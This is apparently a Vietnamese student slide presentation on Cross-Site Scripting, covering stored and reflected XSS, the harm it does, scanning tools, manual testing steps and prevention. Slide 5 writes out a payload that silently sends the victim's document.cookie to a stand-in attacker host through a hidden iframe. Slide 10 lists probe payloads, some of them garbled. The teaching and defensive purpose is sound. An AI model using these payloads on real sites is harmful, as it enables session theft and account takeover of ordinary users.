Slide 1
Tấn Công XSS
<Cross Site Scripting>
GV hướng dẫn : TS Tống Minh Đức
Nhóm 13 :Thuyết trình:Tiêu Ánh Ngọc

Slide 2
I Giới Thiệu Về XSS
Cross-site Scripting (XSS) là lỗ hổng cho phép hacker có thể chèn những đoạn mã client-script (thường là Javascript hoặc HTML) vào trang web, khi người dùng vào những trang web này, mã độc sẽ được thực thi trên máy của người dùng.
Khác với SQL Injection tấn công vào CSDL của website, XSS tấn công trực tiếp vào người dùng. Lợi dụng lỗi XSS, hacker có thể lừa đảo quản trị của website, ăn cắp cookie, chiếm sesion… từ đó có thể đăng nhập chiếm quyền điều khiển website.
Phương pháp này không nhằm vào máy chủ hệ thống mà chủ yếu tấn công trên chính máy người sử dụng. Hacker sẽ lợi dụng sự kiểm tra lỏng lẻo từ ứng dụng và hiểu biết hạn chế của người dùng cũng như biết đánh vào sự tò mò của họ dẫn đến người dùng bị mất thông tin một cách dễ dàng.
Thông thường hacker lợi dụng địa chỉ URL để đưa ra những liên kết là tác nhân kích hoạt những đoạn chương trình được viết bằng ngôn ngữ máy khách như VBScript, JavaScript. được thực thi trên chính trình duyệt của nạn nhân

Slide 3


II :PHÂN LOẠI LỖI XSS
1: STORED-XSS
Là lỗi XSS mà đoạn mã chèn thêm vào được lưu trữ trên server, như trong database dưới dạng các comment trong blog, message trong forum hoặc các visitor log. Ví dụ dưới đây minh họa cho Stored-XSS. Ta có một trang web mà người dùng có thể để lại những lời nhắn như sau:
Thay vì ,vào lời nhắn bình thường, ta nhập vào đoạn mã sau:Xin<script>alert(“XSS”)</cript>chào!
Kết quả:

Slide 4

Ở đây, đoạn mã <script>alert(“XSS”)</script> được chèn vào trong lời nhắn, và ngay lập tức nó được thực thi như hình trên. Vì các lời nhắn được lưu trữ trong database nên bất cứ người dùng nào khi truy cập vào trang web này sẽ thực thi đoạn mã trên. Thay vì một đoạn mã vô hại như trên, hacker có thể thay bằng các đoạn mã nguy hiểm khác nhằm gây hại đến người dùng.
2:Reflected XSS
Khác với Stored-XSS, Reflected-XSS đoạn mã khai thác sẽ không được lưu trữ trên server. Một ví dụ điển hình của Reflected-XSS là kết quả trả về của module search:
Ta thấy từ khóa tìm kiếm mà ta nhập vào ô textbox được hiển thị lại trên trình duyệt. Lợi dụng việc không kiểm soát giá trị này, ta có thể chèn thêm đoạn mã gây hại vào. Đường link sẽ có dạng:
http://tek.eten.vn/xss/reflected/index.php?q=<script>alert(“XSS”)</script>
Tuy nhiên đoạn mã độc hại không được lưu lại trên server nên chỉ khi chạy đường link trên, người dùng mới bị tấn công.

Slide 5

Kịch bản điển hình nhất khi khai thác XSS là hacker chèn đoạn javascript như sau vào website:
document.write("<iframe width=0 height=0
src=http://hacker.com/getcookie.php?cookie=",
document.cookie,">");
</script>
<script type="text/javascript">
>> Một iframe với kích thước 0×0 được chèn vào trang web và sẽ tự động load trang lấy cookie của hacker tại địa chỉ http://hacker.com/getcookie.php. Khi có được cookie, hacker có thể dễ dàng đăng nhập mà không cần biết mật khẩu của người dùng.

Slide 6

III. Mức độ nguy hiểm của XSS
Theo thống kê các lỗ hổng bảo mật thường bị tấn công nhất vào năm 2009

Slide 7

IV:Mục Tiêu Của XSS
Truy cập thông tin nhạy cảm hoặc bị hạn chế
Ăn cắp tiền(giao dịch ngân hang,mua bán online…)
Theo dõi quyền lướt web người dung
thay đổi tính năng của trình duyệt
Bôi nhọ danh tiếng của cá nhân hay công ti
Hủy hoại ứng dụng web
Tấn công từ chối dịch vụ

Slide 8
V:Phát Hiện Lỗi XSS Bằng Cách Nào ?
Nếu như các bạn sử dụng các mã nguồn của các chương trình có sẵn bạn có thể tham khảo danh sách các lỗ hổng của chương trình bạn trên các trang web chứa các thông tin về bảo mật như securityfocus.com, securiteam.com,... Tuy nhiên nếu các website được tự viết mã nguồn thì bạn không thể áp dụng phương pháp trên. Trong trường hợp này bạn cần đến các chương trình scanner tự động. Nếu như bạn sử dụng trong môi trường Windows bạn có thể dùng N-Stealth hay AppScan, đó là những chương trình scan khá tuyệt, bạn không chỉ kiểm tra được các lỗi XSS mà nó còn cho phép bạn kiểm tra các lỗi khác trong Website đó, Server đó.
Tất nhiên đâu phải lúc nào bạn cũng cần kiểm tra tất cả, nếu như bạn chỉ muốn kiểm tra các lỗi XSS có trong website, bạn chỉ cần sử dụng screamingCSS. Đó là một Perl Script sẽ mở các kết nối tới website (sử dụng Perl's socket) để kiểm tra các lỗi XSS của bạn. Hơn nữa bạn có thể sử dụng nó trong cả môi trường Unix lẫn Windows.

Slide 9
VIKiểm Tra Lỗi XSS
1. Sử dụng Tool
Sử dung nhiều chương trình dò quét lỗi của ứng dung web, ví du như chương trình Web Vulnerability Scanner để dò quét lỗi XSS.
2. Thử bằng Code
Thực hiện 5 bước:
Bước 1: Mở website cần kiểm tra
Bước 2: Xác định các chỗ (phần) cần kiểm tra XSS. 1 Site bất kỳ bao giờ cũng có các phần: Search, error message, web form. Chủ yếu lỗi XSS nằm ở phần này, nói chung XSS có thể xảy ra ở chỗ nào mà người dùng có thể nhập dữ liệu vào và sau đó nhận được một cái gì đó. Ví dụ chúng ta nhập vào chuỗi „XSS’
Bước 3: Xác minh khả năng site có bị lỗi XSS hay không bằng cách xem các thông tin trả về. Ví dụ chúng ta thấy thế này: „Không tìm thấy XSS.., hay là „Tài khoản XSS không chính xác’, „Đăng nhập với XSS không thành công’... thì khi đó khả năng chỗ đó bị dính XSS là rất cao.
Bước 4 :Khi đã xác định chỗ có khả năng bị dính lỗi XSS thì chúng ta sẽ chèn những đoạn code để vào thử.Ví dụ chèn đoạn code này

Slide 10

script>alert('XSS')< /script> < vào ô bị lỗi và nhấn nút Submit, nếu chúng ta nhận được một popup có chữ „XSS’ thì 100% bị dính XSS.
Ta có thể nhập vào form lỗi các thẻ sau:
<script>alert('CSS Vulnerable')</script>
<i*g csstest=javascript:alert('CSS Vulnerable')>
&{alert('CSS Vulnerable') };
<script>window.open( “http://www.google.com/” )</script>
<META HTTP-EQUIV-’refresh"
CONTENT-'0;url=javascript:alert('XSS');">
<EMBED SRC-'http://ha.ckers.org/xss.swf' AllowScriptAccess="always"></EMBED>
Bước 5 :Lên kịch bản kế hoạch tấn công

Slide 11
VII:Phòng Chống XSS
1. Với những dữ liệu người thiết kế và phát triển ứng dụng Web
Những dữ liệu, thông tin nhập của người dùng, người thiết kế và phát triển ứng dụng Web cần phải thực hiện vài bước cơ bản sau:
Chỉ chấp nhận những dữ liệu hợp lệ.
Từ chối nhận các dữ liệu hỏng.
Liên tục kiểm tra và thanh lọc dữ liệu.
Tạo ra danh sách những thẻ HTML được phép sử dụng, xóa bỏ thẻ <script> hoặc đóng các thẻ Script trong thẻ <comment> coi đoạn Script đó như là một đoạn trích dẫn thôi.
Lọc ra bất kì một đoạn mã JavaScript/Java/VBScript/ActiveX/Flash Related
Lọc dấu nháy đơn hay kép
Lọc kí tự Null
Xóa những kí tự “ > ”, “ < ” hoặc Output Encoding

Slide 12
Phòng Chống XSS
2. Đối với người dùng.
Cần cấu hình lại trình duyệt để nhắc nhở người dùng có cho thực thi ngôn ngữ kịch bản trên máy của họ hay không? Tùy vào mức độ tin cậy mà người dùng sẽ quyết định
Dùng Firefox: Có thể cài thêm tiện ích(Add-on Firefox) YesScript - kiểm soát script từ web
Dùng IE thì ta có thể vào Options/Setting /..chúng ta Disable Script.
Tương tự với Google Chrome và các trình duyệt khác.
Khi chúng ta vào một trang web mới thì ta cần phải cân nhắc khi click vào các link, và với email chúng ta cần phải kiểm tra các link hay những hình ảnh quảng cáo thật kĩ. Và tóm lại chúng ta sẽ an toàn hơn khi có sự cảnh giác cao hơn.

Slide 13

VIII:Đánh Giá
Mã JavaScript độc có thể truy cập bất cứ thông tin nào sau đây:
Cookie cố định (của site bị lỗi XSS) được duy trì bởi trình duyệt.
RAM Cookie (của site bị lỗi XSS)
Tên của tất cả các cửa sổ được mở từ site bị lỗi XSS
Bất cứ thông tin mà có thể truy cập được từ DOM hiện tại (như value, mã HTML...)
Trong thời gian vừa qua ta thấy rằng phương pháp tấn công vào lỗi XSS của các trang web vẫn nằm ở con số rất cao chỉ sau SQL Injection. Cho nên phương pháp tấn công XSS vẫn được coi như là rất khả thi để thực hiện và việc tấn công vẫn còn rộng rãi.
Kĩ thuật XSS khá phổ biến và dễ dàng áp dụng, và mức độ thiệt hại của chúng có thể gây những hậu quá rất nghiêm trọng. Vì thế, ngoài việc ứng dụng kiểm tra tính đúng đắn của dữ liệu trước khi sử dụng thì việc cần nhất là người dùng nên cảnh giác trước khi bước vào một trang Web mới hay khi nhận được một email rất thu hút nào đó. Có thể nói, nhờ vào sự cảnh giác của người dùng thì 90% đã đạt được sự bảo mật trong kĩ thuật này.

Slide 14

Good Bye

